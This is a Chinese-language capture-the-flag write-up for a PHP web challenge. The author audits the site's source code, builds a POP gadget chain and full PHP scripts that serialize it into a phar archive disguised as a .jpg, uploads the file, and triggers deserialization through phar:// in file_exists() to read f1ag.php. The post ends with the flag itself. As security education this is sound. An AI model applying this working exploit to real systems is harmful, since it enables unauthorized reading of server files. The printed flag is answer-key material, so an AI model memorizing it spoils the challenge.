<body>
<div align = "center">
<h1>前端写得很low,请各位师傅见谅!</h1>
</div>
<style>
p{ margin:0 auto}
</style>
<div>
<form action="upload_file.php" method="post" enctype="multipart/form-data">
<label for="file">文件名:</label>
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="提交">
</div>
</script>
</body>
</html>
|
发现存在function.php
读取file.php:

file.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| <?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
|
读取class.php:
class.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
|
读取function.php:
function.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| <?php
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
|
读取base.php:
base.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <?php
session_start();
?>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>web3</title>
<link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css">
<script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<body>
<nav class="navbar navbar-default" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="index.php">首页</a>
</div>
<ul class="nav navbar-nav navbra-toggle">
<li class="active"><a href="file.php?file=">查看文件</a></li>
<li><a href="upload_file.php">上传文件</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="index.php"><span class="glyphicon glyphicon-user"></span><?php echo $_SERVER['REMOTE_ADDR'];?></a></li>
</ul>
</div>
</nav>
</body>
</html>
<!--flag is in f1ag.php-->
|
读取f1ag.php:

无法直接访问f1ag.php文件
代码审计分析:

可以通过直接绕过preg_math()的检测获取f1ag.php的内容

file.php中存在file_exists()函数,我们也可以通过该函数触发phar反序列化,获取f1ag.php的内容
这里我们尝试使用phar反序列化获取f1ag.php文件的内容
危险函数:


由于_show()函数只有在file.php中有使用,在class.php中没有其他地方有使用该函数,所以用该函数进行pop链不理想,所以我们尝试用pop链触发file_get()函数
构造phar反序化:
pop链分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| 1.$text = base64_encode(file_get_contents($value));
$value=f1ag.php
2.Test::file_get($value)
=>$text = base64_encode(file_get_contents($value));
$value=f1ag.php
3.Test::get($key)
=>Test::file_get($value)
=>$text = base64_encode(file_get_contents($value));
$this->params[$key]=f1ag.php
$value=f1ag.php
4.Test::__get($key)
=>Test::get($key)
=>Test::file_get($value)
=>$text = base64_encode(file_get_contents($value));
$this->params[$key]=f1ag.php
$value=f1ag.php
5.要触发__get()函数,需要调用该类的私有变量或不存在的变量时,才会调用
Show::__toString()=>$content = $this->str['str']->source;
=>Test::get($key)
=>Test::file_get($value)
=>$text = base64_encode(file_get_contents($value));
Show->str['str']=new Test
$key='source'
params=array('source'=>'f1ag.php')
$this->params[$key]=f1ag.php
$value=f1ag.php
6.要触发__toString()函数,当输出引用该函数所在的对象时,或对类进行字符串处理时会自动调用该函数,同样由于我们获取的f1ag.php信息是通过return返回的,所以我们需要有一个输出echo或print去输出我们获取到的f1ag.php文件信息,所以考虑采用C1e4r::__destruct()=>echo $this->test;//$this->test = new Show()
C1e4r::__destruct()=>echo $this->test;
=>Show::__toString()=>$content = $this->str['str']->source;
=>Test::get($key)
=>Test::file_get($value)
=>$text = base64_encode(file_get_contents($value));
C1e4r->str = new Show()
C1e4r->test = new Show()
Show->str['str']=new Test
$key='source'
params=array('source'=>'f1ag.php')
$this->params[$key]=f1ag.php
$value=f1ag.php
|
构造pop链脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
$file = 'index.php';
$name = new Show($file);
$b = new Test();
$b->params = array('source'=>'f1ag.php');
$name->str=array('str'=>$b);
$a = new C1e4r($name);
$a = serialize($a);
echo $a;
?>
|
输出:

base64解密:

反序列化测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
$file = 'index.php';
$name = new Show($file);
$b = new Test();
$b->params = array('source'=>'f1ag.php');
$name->str=array('str'=>$b);
$a = new C1e4r($name);
$test = 'O:5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N;s:6:"params";a:1:{s:6:"source";s:8:"f1ag.php";}}}}}';
@unserialize($test);
?>
|
输出:

总共有两次base64输出,第一次为自动销毁对象时触发,第二次为unserialize()时触发产生,所以可以证明我们的序列化操作正确。
serialize序列化和phar序列化的运行原理基本基本一直,只是触发的方式不相同,所以可以使用普通的序列化来测试pop链的正确性
构造phar序列化文件脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
| <?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file;
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
$file = 'index.php';
$name = new Show($file);
$b = new Test();
$b->params = array('source'=>'/var/www/html/f1ag.php');
$name->str=array('str'=>$b);
$a = new C1e4r($name);
unlink("pop.phar");
$phar = new Phar("pop.phar");
$phar->startBuffering();
$phar->setStub("<php __HALT_COMPILER(); ?>");
$o = $a;
$phar->setMetadata($o);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
|
更改生成的pop.phar文件为pop.jpg后上传:
(直接改后缀就可以保证文件内部的二进制内容不变,如果用工具改后缀,可能会导致文件内部内容改变,从而无法被phar://协议解析)


上传成功!!!
在file.php页面使用phar://协议访问我们上传的pop.jpg:
在function.php中存在以下代码:
1
| $filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
|
所以我们的文件名为:md5(‘pop.jpg’.$_SERVER[“REMOTE_ADDR”])
分析:
$_SERVER[“REMOTE_ADDR”] 是一个 PHP 预定义变量,用于获取当前请求的客户端 IP 地址,$_FILES[“file”][“name”] 获取的是整个文件名包含文件的后缀名。
根据网页的显示:


以及base.php中的代码审计:

我们可以知道我们的客户端ip地址为10.244.80.21(ipv4只有4部分)
所以我们上传的文件名为:
1
2
| <?php
echo md5('pop.jpg'.'10.244.80.21');
|
输出:
1
| 2f65792e232f3de9f28be6a4566226b4
|
使用phar://协议访问我们的上传文件:
1
| http://abee5700-2f2c-4100-9748-3631d96928c3.node5.buuoj.cn:81/file.php?file=phar://upload/2f65792e232f3de9f28be6a4566226b4.jpg
|

对密文进行解码得:

flag=flag{56a68951-e267-4621-86e8-2418e3005173}